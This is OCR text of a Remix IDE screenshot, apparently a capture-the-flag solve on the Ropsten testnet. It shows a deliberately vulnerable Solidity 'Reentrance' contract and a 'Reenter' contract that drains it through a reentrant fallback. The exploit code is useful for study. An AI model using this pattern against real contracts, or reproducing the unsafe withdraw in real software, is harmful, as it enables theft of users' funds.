 DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Ropsten (3) network
4
ACCOUNT
0x3C7...23824 (3.62101648
GAS LIMIT
3000000
13
VALUE
1
ether
CONTRACT
Reenter - browser/exp.sol
Deploy
0x21DB02e68cbC944628e2
PUBLISH TO IPFS
OR
At Address
Load contract from Address
Transactions recorded 0
Deployed Contracts
Currently you have no contract instances
to interact with.
Home
exp.sol
SafeMath.sol
safemath.sol
5 mapping(address => uint) public balances;
6 function donate(address _to) public payable {
7 balances[_to] = balances[_to].add(msg.value);
8 }
9 function balanceOf(address _who) public view returns (uint balance) {
10 return balances[_who];
11 }
12 function withdraw(uint _amount) public {
13 if(balances[msg.sender] >= _amount) {
14 (bool result, bytes memory data) = msg.sender.call.value(_amount)("");
15 if(result) {
16 _amount;
17 }
18 balances[msg.sender] -= _amount;
19 }
20 }
21 fallback() external payable {}
22 }
23 contract Reenter {
24 Reentrance reentranceContract;
25 uint public amount = 1 ether; //withdrawal amount
26
27 constructor(address payable reentranceContactAddress) public payable {
28 reentranceContract = Reentrance(reentranceContactAddress);
29 }
30 function initiateAttack() public {
31 reentranceContract.donate{value:amount}(address(this));//need to increase
32 reentranceContract.withdraw(amount);
33 }
34 fallback() external payable {
35 if (address(reentranceContract).balance >= 0 ) {
36 reentranceContract.withdraw(amount);
37 }
38 }
39 }
题目合约地址
0
listen on network
Search with transaction hash or address
ethers.js
swarmgw
remix (run remix.help() for more info)
Executing common command to interact with the Remix interface (see list of commands
script.
Use exports/.register(key, obj)/.remove(key)/.clear() to register and reuse object
>